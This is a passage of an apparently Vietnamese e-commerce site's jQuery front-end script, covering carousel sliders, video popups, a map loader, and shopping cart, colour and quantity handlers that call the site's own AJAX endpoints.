                $(".search-grid").stop(true, true).animate({ opacity: "1", width: "230px" }, 200);
            }
            document.getElementById($(this).next().find("input").attr('id')).focus();
            $('.icon-search i').toggleClass('fa fa-search fa fa-times');
        });
    }
};

/* Videos */
NN_FRAMEWORK.Videos = function() {

    if ($(".video").exists()) {
        $('[data-fancybox="video"]').fancybox({
            transitionEffect: "fade",
            transitionDuration: 800,
            animationEffect: "fade",
            animationDuration: 800,
            arrows: true,
            infobar: false,
            toolbar: true,
            hash: false
        });
    }
};

/* Owl */
NN_FRAMEWORK.OwlPage = function() {
    if ($(".owl-slideshow").exists()) {
        $('.owl-slideshow').owlCarousel({
            items: 1,
            rewind: true,
            autoplay: true,
            loop: true,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            // animateIn: 'animate__animated animate__fadeInLeft',
            // animateOut: 'animate__animated animate__fadeOutRight',
            margin: 0,
            smartSpeed: 1000,
            autoplaySpeed: 1000,
            nav: false,
            dots: false
        });
        $('.prev-slideshow').click(function() {
            $('.owl-slideshow').trigger('prev.owl.carousel');
        });
        $('.next-slideshow').click(function() {
            $('.owl-slideshow').trigger('next.owl.carousel');
        });
    }

    if ($(".owl-dv").exists()) {
        $('.owl-dv').owlCarousel({
            rewind: true,
            autoplay: false,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                400: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 4,
                    margin: 20,
                },
                1025: {
                    items: 4,
                    margin: 30,
                }
            }
        });
        $('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });
    }
    if ($(".owl-doitac").exists()) {
        $('.owl-doitac').owlCarousel({
            rewind: true,
            autoplay: false,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                200: {
                    items: 2,
                    margin: 10,
                },
                400: {
                    items: 3,
                    margin: 10,
                },
                600: {
                    items: 4,
                    margin: 10,
                },
                800: {
                    items: 5,
                    margin: 10,
                },
                1000: {
                    items: 6,
                    margin: 10,
                }
            }
        });
        $('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });
    }
    if ($(".auto_video").exists()) {
        $('.auto_video').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 1,
                    margin: 10,
                },
                800: {
                    items: 1,
                    margin: 10,
                },
                1000: {
                    items: 1,
                    margin: 20,
                },
                1030: {
                    items: 1,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }
    if ($(".auto_dcategory").exists()) {
        $('.auto_dcategory').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 4,
                    margin: 20,
                },
                1030: {
                    items: 4,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }
    if ($(".auto_social").exists()) {
        $('.auto_social').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 1,
                    margin: 10,
                },
                450: {
                    items: 2,
                    margin: 10,
                },
                800: {
                    items: 3,
                    margin: 10,
                },
                1000: {
                    items: 3,
                    margin: 20,
                },
                1030: {
                    items: 3,
                    margin: 30,
                }
            }
        });
        /*$('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });*/
    }




};

/* Owl pro detail */
NN_FRAMEWORK.OwlProDetail = function() {
    if ($(".owl-thumb-pro").exists()) {
        $('.owl-thumb-pro').owlCarousel({
            items: 4,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            margin: 10,
            smartSpeed: 250,
            nav: false,
            dots: false,
            responsiveClass: true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 3,
                    margin: 10
                },
                500: {
                    items: 4,
                    margin: 10
                }
            }
        });
        $('.prev-thumb-pro').click(function() {
            $('.owl-thumb-pro').trigger('prev.owl.carousel');
        });
        $('.next-thumb-pro').click(function() {
            $('.owl-thumb-pro').trigger('next.owl.carousel');
        });
    }
};

/* Cart */
NN_FRAMEWORK.loadmap = function() {
    $("body").on("click", ".loadmap", function() {
        $('.loadmap').removeClass('active');
        $(this).addClass('active');
        let id = $(this).attr('data-id');
        $.ajax({
            url: 'ajax/ajax_bando.php',
            type: "POST",
            async: false,
            data: { id: id },
            success: function(result) {
                $('.form-contact').html(result);
            }
        });
    });
}
NN_FRAMEWORK.Cart = function() {
    $("body").on("click", ".addcart", function() {
        var mau = ($(".color-pro-detail input:checked").val()) ? $(".color-pro-detail input:checked").val() : 0;
        var size = ($(".size-pro-detail input:checked").val()) ? $(".size-pro-detail input:checked").val() : 0;
        var id = $(this).data("id");
        var action = $(this).data("action");
        var quantity = ($("#quantity").val()) ? $("#quantity").val() : 1;

        if (id) {
            $.ajax({
                url: 'ajax/ajax_cart.php',
                type: "POST",
                dataType: 'json',
                async: false,
                data: { cmd: 'add-cart', id: id, mau: mau, size: size, quantity: quantity },
                success: function(result) {
                    if (action == 'addnow') {
                        $('.count-cart').html(result.max);
                        $.ajax({
                            url: 'ajax/ajax_cart.php',
                            type: "POST",
                            dataType: 'html',
                            async: false,
                            data: { cmd: 'popup-cart' },
                            success: function(result) {
                                $("#popup-cart .modal-body").html(result);
                                $('#popup-cart').modal('show');
                            }
                        });
                    } else if (action == 'buynow') {
                        window.location = CONFIG_BASE + "gio-hang";
                    }
                }
            });
        }
    });

    $("body").on("click", ".del-procart", function() {
        if (confirm(LANG['delete_product_from_cart'])) {
            var code = $(this).data("code");
            var ship = $(".price-ship").val();

            $.ajax({
                type: "POST",
                url: 'ajax/ajax_cart.php',
                dataType: 'json',
                data: { cmd: 'delete-cart', code: code, ship: ship },
                success: function(result) {
                    $('.count-cart').html(result.max);
                    if (result.max) {
                        $('.price-temp').val(result.temp);
                        $('.load-price-temp').html(result.tempText);
                        $('.price-total').val(result.total);
                        $('.load-price-total').html(result.totalText);
                        $(".procart-" + code).remove();
                    } else {
                        $(".wrap-cart").html('<a href="" class="empty-cart text-decoration-none"><i class="fa fa-cart-arrow-down"></i><p>' + LANG['no_products_in_cart'] + '</p><span>' + LANG['back_to_home'] + '</span></a>');
                    }
                }
            });
        }
    });

    $("body").on("click", ".counter-procart", function() {
        var $button = $(this);
        var input = $button.parent().find("input");
        var id = input.data('pid');
        var code = input.data('code');
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") quantity = parseFloat(oldValue) + 1;
        else if (oldValue > 1) quantity = parseFloat(oldValue) - 1;
        $button.parent().find("input").val(quantity);
        update_cart(id, code, quantity);
    });

    $("body").on("change", "input.quantity-procat", function() {
        var quantity = $(this).val();
        var id = $(this).data("pid");
        var code = $(this).data("code");
        update_cart(id, code, quantity);
    });

    if ($(".select-city-cart").exists()) {
        $(".select-city-cart").change(function() {
            var id = $(this).val();
            load_district(id);
            load_ship();
        });
    }

    if ($(".select-district-cart").exists()) {
        $(".select-district-cart").change(function() {
            var id = $(this).val();
            load_wards(id);
            load_ship();
        });
    }

    if ($(".select-wards-cart").exists()) {
        $(".select-wards-cart").change(function() {
            var id = $(this).val();
            load_ship(id);
        });
    }

    if ($(".payments-label").exists()) {
        $(".payments-label").click(function() {
            var payments = $(this).data("payments");
            $(".payments-cart .payments-label, .payments-info").removeClass("active");
            $(this).addClass("active");
            $(".payments-info-" + payments).addClass("active");
        });
    }

    if ($(".color-pro-detail").exists()) {
        $(".color-pro-detail").click(function() {
            $(".color-pro-detail").removeClass("active");
            $(this).addClass("active");

            var id_mau = $("input[name=color-pro-detail]:checked").val();
            var idpro = $(this).data('idpro');

            $.ajax({
                url: 'ajax/ajax_color.php',
                type: "POST",
                dataType: 'html',
                data: { id_mau: id_mau, idpro: idpro },
                success: function(result) {
                    if (result != '') {
                        $('.left-pro-detail').html(result);
                        MagicZoom.refresh("Zoom-1");
                        NN_FRAMEWORK.OwlProDetail();
                    }
                }
            });
        });
    }

    if ($(".size-pro-detail").exists()) {
        $(".size-pro-detail").click(function() {
            $(".size-pro-detail").removeClass("active");
            $(this).addClass("active");
        });
    }

    if ($(".quantity-pro-detail button").exists()) {
        $(".quantity-pro-detail button").click(function() {
            var $button = $(this);
            var oldValue = $button.parent().find("input").val();
            if ($button.text() == "+") {
                var newVal = parseFloat(oldValue) + 1;
            } else {
                if (oldValue > 1) var newVal = parseFloat(oldValue) - 1;
                else var newVal = 1;
            }
            $button.parent().find("input").val(newVal);
        });
    }
};

/* Ready */
$(document).ready(function() {
    NN_FRAMEWORK.loadmap();
    NN_FRAMEWORK.Tools();
    NN_FRAMEWORK.Popup();
    NN_FRAMEWORK.WowAnimation();
    NN_FRAMEWORK.AltImages();
    NN_FRAMEWORK.BackToTop();
    NN_FRAMEWORK.FixMenu();
    NN_FRAMEWORK.OwlPage();
    NN_FRAMEWORK.OwlProDetail();
    NN_FRAMEWORK.Toc();
    NN_FRAMEWORK.Cart();
    NN_FRAMEWORK.SimplyScroll();
    NN_FRAMEWORK.Tabs();
    NN_FRAMEWORK.Videos();
    NN_FRAMEWORK.Search();
});